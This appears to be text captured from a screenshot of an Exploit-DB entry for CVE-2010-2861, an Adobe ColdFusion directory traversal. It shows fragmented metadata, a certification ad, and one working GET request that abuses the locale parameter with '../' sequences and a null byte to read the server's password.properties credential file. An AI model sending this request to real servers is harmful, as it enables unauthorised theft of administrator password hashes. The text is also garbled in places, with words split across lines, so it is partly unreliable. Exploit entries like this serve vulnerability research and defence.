 Adobe ColdFusion - Directory Traversal
EDB-
ID:
14641
CVE:
2010-2861
EDB Verified:
Author:
ANONYMOU
S
Type:
REMOTE
Exploit: / {}
Platfor
m:
MULTIPLE
Date:
2010-08-14
Vulnerable App:
Become a Certified
Penetration Tester
Enroll in Penetration Testing
with Kali Linux and pass the
exam to become an Offensive
Security Certified Professional
(OSCP). All new content for
2020.
GET CERTIFIED
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8
/lib/password.properties%00en
#